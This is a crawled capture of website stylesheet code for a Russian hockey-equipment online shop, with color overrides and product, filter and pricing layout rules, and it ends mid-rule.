html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
